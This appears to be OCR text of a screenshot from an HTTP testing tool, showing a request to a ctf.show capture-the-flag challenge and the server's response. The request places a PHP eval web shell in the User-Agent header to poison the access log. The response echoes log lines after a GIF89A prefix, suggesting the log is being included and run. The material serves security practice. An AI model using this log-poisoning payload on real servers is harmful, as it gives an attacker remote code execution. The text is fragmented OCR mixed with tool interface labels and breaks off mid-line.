 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /upload/index.php HTTP/1.1
2 Host : ca6927c9-184c-4baf-807b-20c5efac89d1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0 <? eval($_POST[777]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Responses https 8208bytes / 55 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:124.223.158.81:443; 响
应时间:55ms; 总耗时:994ms; URL:
https://ca6927c9-184c-4baf-807...
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 07:48:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 8208
13
14 nothing hereGIF89A 172.12.129.208 - - [07/Sep/2024:07:45:35 +0000]
"GET /
15 HTTP/1.1" 200 1627 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64;
16 x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - -
17 [07/Sep/2024:07:45:36 +0000] "GET /layui/css/layui.css HTTP/1.1" 200
74303
18 "https://ca6927c9-184c-4baf-807b-20c5efac89d1.challenge.ctf.show/"
"Mozilla/5.0
19 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
20 172.12.129.208 - - [07/Sep/2024:07:45:36 +0000] "GET /js/jquery-3.2.1.